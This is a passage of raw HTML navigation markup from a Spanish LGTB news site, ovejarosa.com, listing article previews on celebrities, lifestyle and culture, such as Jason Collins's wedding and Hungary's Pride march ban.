<li id="menu-item-10143" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent dropper drop-it mm-color mm-art mm-wrap-31 mm-wrap mm-sb-left menu-item-10143"><a href="https://ovejarosa.com/category/celebrities/" data-ppp="7" data-tid="1447"  data-term="category">Celebrities</a><div class="menu mm-31 tipi-row" data-mm="31"><div class="menu-wrap menu-wrap-more-10 tipi-flex"><div id="block-wrap-10143" class="block-wrap block-wrap-22 block-to-see block-wrap-classic clearfix ppl-m-2 ppl-s-2 block-css-10143 side-spacing--boxed " data-id="10143"><div class="block-inner-style"><div class="block-inner-box contents"><div class="block-title-wrap cb-module-header block-title-1 block-title-border-2"><div class="block-title-inner"><div class="block-title"><h2 class="title" style="border-bottom-color:#e95ca3;">Celebrities</h2></div><p class="block-subtitle"></p></div></div><div class="block">		<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24690 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-celebrities tag-brunson-green tag-jason-collins">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/jason-collins-el-primer-jugador-de-la-nba-que-salio-del-armario-se-casa-con-su-novio/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2025/06/c36953c9100ea60282ec59c903800b24-150x150.webp" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2025/06/c36953c9100ea60282ec59c903800b24-150x150.webp 150w, https://ovejarosa.com/wp-content/uploads/2025/06/c36953c9100ea60282ec59c903800b24-125x125.webp 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/jason-collins-el-primer-jugador-de-la-nba-que-salio-del-armario-se-casa-con-su-novio/">Jason Collins, el primer jugador de la NBA que salió del armario, se casa con su novio</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2025-06-05T10:53:55+02:00">5 junio, 2025</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 69</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24417 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-celebrities category-trans-2 tag-hija-trans tag-kai tag-nicole-kidman">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/naomi-watts-orgullosa-de-su-hija-trans-en-el-desfile-de-dior/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2024/04/Captura-de-pantalla-2024-04-22-a-las-15.05.41-150x150.png" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2024/04/Captura-de-pantalla-2024-04-22-a-las-15.05.41-150x150.png 150w, https://ovejarosa.com/wp-content/uploads/2024/04/Captura-de-pantalla-2024-04-22-a-las-15.05.41-125x125.png 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/naomi-watts-orgullosa-de-su-hija-trans-en-el-desfile-de-dior/">Naomi Watts, orgullosa de su hija trans en el desfile de Dior</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2024-04-22T15:22:07+02:00">22 abril, 2024</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 245</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24407 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-celebrities category-familias category-madres tag-brittney-griner tag-cherelle-griner">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/brittney-y-cherelle-griner-van-a-tener-un-bebe/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2024/04/Captura-de-pantalla-2024-04-15-a-las-13.36.30-150x150.png" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2024/04/Captura-de-pantalla-2024-04-15-a-las-13.36.30-150x150.png 150w, https://ovejarosa.com/wp-content/uploads/2024/04/Captura-de-pantalla-2024-04-15-a-las-13.36.30-125x125.png 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/brittney-y-cherelle-griner-van-a-tener-un-bebe/">¡Brittney y Cherelle Griner van a tener un bebé!</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2024-04-15T13:53:40+02:00">15 abril, 2024</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 86</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24404 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-celebrities tag-bradley-riches tag-hearstopper">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/la-estrella-de-heartstopper-bradley-riches-se-compromete-con-su-novio-de-esta-forma-tan-romantica/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="Bradley Riches" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2024/04/Captura-de-pantalla-2024-04-11-a-las-11.36.48-150x150.png" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2024/04/Captura-de-pantalla-2024-04-11-a-las-11.36.48-150x150.png 150w, https://ovejarosa.com/wp-content/uploads/2024/04/Captura-de-pantalla-2024-04-11-a-las-11.36.48-125x125.png 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/la-estrella-de-heartstopper-bradley-riches-se-compromete-con-su-novio-de-esta-forma-tan-romantica/">La estrella de Heartstopper, Bradley Riches, se compromete con su novio de esta forma tan romántica</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2024-04-11T11:38:49+02:00">11 abril, 2024</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 102</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24395 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-celebrities category-trans-2 tag-megan-rapinoe tag-ninos-lgtb">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/la-espectacular-defensa-de-megan-rapinoe-a-los-ninos-lgtb/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2024/04/megan-rapinoe-defiende-a-los-ninos-LGTB-150x150.webp" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2024/04/megan-rapinoe-defiende-a-los-ninos-LGTB-150x150.webp 150w, https://ovejarosa.com/wp-content/uploads/2024/04/megan-rapinoe-defiende-a-los-ninos-LGTB-125x125.webp 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/la-espectacular-defensa-de-megan-rapinoe-a-los-ninos-lgtb/">La espectacular defensa de Megan Rapinoe a los niños LGTB</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2024-04-03T14:18:01+02:00">3 abril, 2024</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 110</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24388 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-celebrities tag-ricky-martin tag-salir-del-armario">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/vas-a-ensenar-a-tus-hijos-a-mentir-como-el-padre-de-ricky-martin-le-ayudo-a-salir-del-armario/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2024/03/ricky-martin-y-su-padre-150x150.jpeg" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2024/03/ricky-martin-y-su-padre-150x150.jpeg 150w, https://ovejarosa.com/wp-content/uploads/2024/03/ricky-martin-y-su-padre-125x125.jpeg 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/vas-a-ensenar-a-tus-hijos-a-mentir-como-el-padre-de-ricky-martin-le-ayudo-a-salir-del-armario/">«¿Vas a enseñar a tus hijos a mentir?» Cómo el padre de Ricky Martin le ayudó a salir del armario</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2024-03-25T13:40:20+02:00">25 marzo, 2024</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 181</span></div>				</div>
							</div>
		</article>
		</div></div></div></div><div id="block-wrap-110143" class="block-wrap block-wrap-g-81 block-to-see block-wrap-classic clearfix block-css-110143 side-spacing--boxed " data-id="110143"><div class="block-inner-style"><div class="block-inner-box contents"><div class="block-title-wrap cb-module-header block-title-1 block-title-border-2"><div class="block-title-inner"><div class="block-title"><h2 class="title" style="border-bottom-color:#e95ca3;">Artículo Al Azar</h2></div><p class="block-subtitle"></p></div></div><div class="block">		<article class=" preview-grid title-s tile-design tile-design-1 stack ani-base tipi-xs-12 preview-81 post-17265 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-celebrities tag-cantante tag-famosos-homosexuales tag-gay tag-pablo-alboran tag-ricky-martin">
			<div class="preview-mini-wrap clearfix">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/pablo-alboran-estoy-encantado-icono-gay/" class="mask-img">
				<img width="480" height="199" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20480%20320&#039;%3E%3C/svg%3E" class="attachment-valenti-480-320 size-valenti-480-320 valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2018/12/pablo-alboran-gay.jpg" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2018/12/pablo-alboran-gay.jpg 770w, https://ovejarosa.com/wp-content/uploads/2018/12/pablo-alboran-gay-600x249.jpg 600w, https://ovejarosa.com/wp-content/uploads/2018/12/pablo-alboran-gay-768x318.jpg 768w" data-lazy-sizes="(max-width: 480px) 100vw, 480px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/pablo-alboran-estoy-encantado-icono-gay/">Pablo Alborán: «Estoy encantado con ser un icono gay»</a></h2></div>				</div>
							</div>
		</article>
		</div></div></div></div></div></div></li>
<li id="menu-item-8" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children dropper drop-it mm-color mm-art mm-wrap-31 mm-wrap mm-sb-left menu-item-8"><a href="https://ovejarosa.com/category/estilo_de_vida/" data-ppp="4" data-tid="4"  data-term="category">Lifestyle</a><div class="menu mm-31 tipi-row" data-mm="31"><div class="menu-wrap menu-wrap-more-10 tipi-flex"><div id="block-wrap-8" class="block-wrap block-wrap-22 block-to-see block-wrap-classic clearfix block-css-8 side-spacing--boxed " data-id="8"><div class="block-inner-style"><div class="block-inner-box contents"><div class="block-title-wrap cb-module-header block-title-1 block-title-border-2"><div class="block-title-inner"><div class="block-title"><h2 class="title" style="border-bottom-color:#e95ca3;">Lifestyle</h2></div><p class="block-subtitle"></p></div></div><div class="block">		<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24686 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-derechos-lgtb category-estilo_de_vida tag-espana tag-ilga">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/espana-entre-los-mejores-paises-de-europa-para-ser-lgtbiq-motivo-de-orgullo-si-y-de-responsabilidad-tambien/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="España 5 mejor pais para ser LGTB" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2025/06/Depositphotos_586606434_S-150x150.jpg" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2025/06/Depositphotos_586606434_S-150x150.jpg 150w, https://ovejarosa.com/wp-content/uploads/2025/06/Depositphotos_586606434_S-125x125.jpg 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/espana-entre-los-mejores-paises-de-europa-para-ser-lgtbiq-motivo-de-orgullo-si-y-de-responsabilidad-tambien/">España, entre los mejores países de Europa para ser LGTBIQ+: ¿motivo de orgullo? Sí. ¿Y de responsabilidad? También.</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2025-06-03T09:55:12+02:00">3 junio, 2025</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 88</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24683 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-derechos-lgtb category-estilo_de_vida tag-homofobia tag-hungria tag-orgullo">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/hungria-veta-por-primera-vez-una-marcha-lgtb-la-libertad-no-es-un-derecho-garantizado/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="Hungría prohibe marcha del Orgullo" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2025/05/Depositphotos_478102620_S-150x150.jpg" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2025/05/Depositphotos_478102620_S-150x150.jpg 150w, https://ovejarosa.com/wp-content/uploads/2025/05/Depositphotos_478102620_S-125x125.jpg 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/hungria-veta-por-primera-vez-una-marcha-lgtb-la-libertad-no-es-un-derecho-garantizado/">Hungría veta por primera vez una marcha LGTB+: la libertad no es un derecho garantizado</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2025-05-27T23:23:00+02:00">27 mayo, 2025</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 41</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24674 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-derechos-lgtb category-estilo_de_vida tag-apple tag-orgullo tag-pride">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/apple-lanza-su-coleccion-pride-2025-y-reafirma-su-compromiso-con-los-derechos-lgtb/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2025/05/Apple-Pride-Collection-150x150.webp" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2025/05/Apple-Pride-Collection-150x150.webp 150w, https://ovejarosa.com/wp-content/uploads/2025/05/Apple-Pride-Collection-125x125.webp 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/apple-lanza-su-coleccion-pride-2025-y-reafirma-su-compromiso-con-los-derechos-lgtb/">Apple lanza su Colección Pride 2025 y reafirma su compromiso con los derechos LGTB+</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2025-05-19T21:31:29+02:00">19 mayo, 2025</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 26</span></div>				</div>
							</div>
		</article>
		</div></div></div></div><div id="block-wrap-18" class="block-wrap block-wrap-g-81 block-to-see block-wrap-classic clearfix block-css-18 side-spacing--boxed " data-id="18"><div class="block-inner-style"><div class="block-inner-box contents"><div class="block-title-wrap cb-module-header block-title-1 block-title-border-2"><div class="block-title-inner"><div class="block-title"><h2 class="title" style="border-bottom-color:#e95ca3;">Artículo Al Azar</h2></div><p class="block-subtitle"></p></div></div><div class="block">		<article class=" preview-grid title-s tile-design tile-design-1 stack ani-base tipi-xs-12 preview-81 post-9795 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-estilo_de_vida category-historias-de-vida-estilo_de_vida tag-cantantes-bisexuales tag-famosas-bisexuales tag-monica-naranjo tag-monica-naranjo-bisexual tag-monica-naranjo-gay tag-pedida-de-mano-gay">
			<div class="preview-mini-wrap clearfix">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/15-anos-gay-lesbiana/" class="mask-img">
				<img width="474" height="320" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20480%20320&#039;%3E%3C/svg%3E" class="attachment-valenti-480-320 size-valenti-480-320 valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2016/07/a.jpg" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2016/07/a.jpg 620w, https://ovejarosa.com/wp-content/uploads/2016/07/a-600x405.jpg 600w, https://ovejarosa.com/wp-content/uploads/2016/07/a-290x195.jpg 290w" data-lazy-sizes="(max-width: 474px) 100vw, 474px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/15-anos-gay-lesbiana/">Mónica Naranjo, madrina en una pedida de mano gay</a></h2></div>				</div>
							</div>
		</article>
		</div></div></div></div>
<ul class="sub-menu">
	<li id="menu-item-7134" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-7134"><a href="https://ovejarosa.com/category/estilo_de_vida/historias-de-vida-estilo_de_vida/" class="block-more block-mm-init block-changer block-mm-changer" data-title="Historias de vida" data-url="https://ovejarosa.com/category/estilo_de_vida/historias-de-vida-estilo_de_vida/" data-count="155" data-tid="941"  data-term="category">Historias de vida</a></li>
	<li id="menu-item-10" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-10"><a href="https://ovejarosa.com/category/estilo_de_vida/pareja/" class="block-more block-mm-init block-changer block-mm-changer" data-title="Pareja" data-url="https://ovejarosa.com/category/estilo_de_vida/pareja/" data-count="101" data-tid="6"  data-term="category">Pareja</a></li>
	<li id="menu-item-11" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-11"><a href="https://ovejarosa.com/category/estilo_de_vida/salud/" class="block-more block-mm-init block-changer block-mm-changer" data-title="Salud" data-url="https://ovejarosa.com/category/estilo_de_vida/salud/" data-count="39" data-tid="5"  data-term="category">Salud</a></li>
	<li id="menu-item-3950" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-3950"><a href="https://ovejarosa.com/category/estilo_de_vida/bodas/" class="block-more block-mm-init block-changer block-mm-changer" data-title="Bodas" data-url="https://ovejarosa.com/category/estilo_de_vida/bodas/" data-count="132" data-tid="467"  data-term="category">Bodas</a></li>
	<li id="menu-item-9" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-9"><a href="https://ovejarosa.com/category/estilo_de_vida/especialista/" class="block-more block-mm-init block-changer block-mm-changer" data-title="Especialista" data-url="https://ovejarosa.com/category/estilo_de_vida/especialista/" data-count="41" data-tid="7"  data-term="category">Especialista</a></li>
	<li id="menu-item-21" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-21"><a href="https://ovejarosa.com/category/cultura_lgtb/viajes/" class="block-more block-mm-init block-changer block-mm-changer" data-title="Viajes" data-url="https://ovejarosa.com/category/cultura_lgtb/viajes/" data-count="26" data-tid="15"  data-term="category">Viajes</a></li>
</ul></div></div>
</li>
<li id="menu-item-17" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children dropper drop-it mm-color mm-art mm-wrap-31 mm-wrap mm-sb-left menu-item-17"><a href="https://ovejarosa.com/category/cultura_lgtb/" data-ppp="4" data-tid="14"  data-term="category">Ocio y cultura gay</a><div class="menu mm-31 tipi-row" data-mm="31"><div class="menu-wrap menu-wrap-more-10 tipi-flex"><div id="block-wrap-17" class="block-wrap block-wrap-22 block-to-see block-wrap-classic clearfix block-css-17 side-spacing--boxed " data-id="17"><div class="block-inner-style"><div class="block-inner-box contents"><div class="block-title-wrap cb-module-header block-title-1 block-title-border-2"><div class="block-title-inner"><div class="block-title"><h2 class="title" style="border-bottom-color:#e95ca3;">Ocio y cultura gay</h2></div><p class="block-subtitle"></p></div></div><div class="block">		<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24694 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-cultura_lgtb category-cultura_entretenimiento tag-canada tag-sellos-postalrs">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/canada-celebra-el-orgullo-con-cuatro-sellos-que-honran-la-historia-lgtb/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="sellos LGTB Canadá" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2025/06/places-of-pride-stamp-400p-club-carousel-1-1140x933-1-150x150.webp" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2025/06/places-of-pride-stamp-400p-club-carousel-1-1140x933-1-150x150.webp 150w, https://ovejarosa.com/wp-content/uploads/2025/06/places-of-pride-stamp-400p-club-carousel-1-1140x933-1-125x125.webp 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/canada-celebra-el-orgullo-con-cuatro-sellos-que-honran-la-historia-lgtb/">Canadá celebra el Orgullo con cuatro sellos que honran la historia LGTB</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2025-06-19T11:24:15+02:00">19 junio, 2025</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 41</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24653 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-cine-y-serie category-cultura_lgtb tag-heartstopper">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/heartstopper-da-el-salto-al-cine-un-final-magico-para-el-amor-de-nick-y-charlie/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="heartstopper y su película final" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2025/04/heartstopper-150x150.jpg" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2025/04/heartstopper-150x150.jpg 150w, https://ovejarosa.com/wp-content/uploads/2025/04/heartstopper-125x125.jpg 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
